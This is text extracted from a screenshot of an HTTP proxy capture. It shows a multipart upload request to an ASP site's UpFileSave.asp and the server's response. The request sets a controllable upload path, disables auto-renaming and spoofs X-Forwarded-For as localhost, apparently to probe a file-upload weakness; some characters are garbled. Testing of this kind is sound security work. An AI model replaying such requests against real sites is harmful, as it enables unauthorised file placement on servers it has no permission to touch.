 Request
Raw
Params
Headers
Hex
JSON Decoder
POST /user/UpFileSave.asp HTTP/1.1
Host:
Content-Length: 873
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary03G6EMxapprABHJF
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
X-Forwarded-For: 127.0.0.1
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
Connection: close
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="File1"; filename="12388.jpg"
Content-Type: image/jpeg
���� JFIF��C
tupian
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Submit"
��′�Ѳ�
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Path"
/uploadfile/User/admin3/Face/
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="UpType"
Pic
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="BasicType"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="ChannelID"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="AutoReName"
0
------WebKitFormBoundary03G6EMxapprABHJF--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
JSON Decoder
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 407
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Fri, 19 Apr 2019 10:44:45 GMT
Connection: close
<style type='text/css'>
<!--
body {
margin-left: 0px;
margin-top: 0px;
font-size: 12px;
}
-->
</style>
<script
language="JavaScript">parent.tcjdxr.UserFace.value='/uploadfile/User/admin3/Face/12388
.jpg';document.write('&nbsp;&nbsp;&nbsp;&nbsp;<font
size=2></font>');document.write('<meta http-equiv=\'refresh\'
content=\'2; url=User_UpFile.asp?ChannelID=5&UpType=Pic\'>');</script>
?
<
+
>
Type a search term
0 matches